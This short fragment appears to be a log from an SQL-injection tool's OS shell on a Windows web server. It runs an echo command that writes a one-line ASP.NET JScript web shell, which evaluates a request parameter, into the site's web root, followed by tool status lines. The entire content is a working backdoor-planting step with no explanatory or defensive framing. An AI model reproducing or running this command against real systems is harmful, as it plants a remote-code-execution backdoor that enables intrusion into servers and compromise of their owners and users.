 os-shell> echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["weshe11b"],"unsafe");%^> >
d:\wwwroot\1azq.aspx
do you want to retrieve the command standard output? [Y/n/a] Y
[15:30:26] [INFO] retrieved: 1
[15:30:29] [INFO] retrieved:
command standard output [1]:
[*]
os-shell>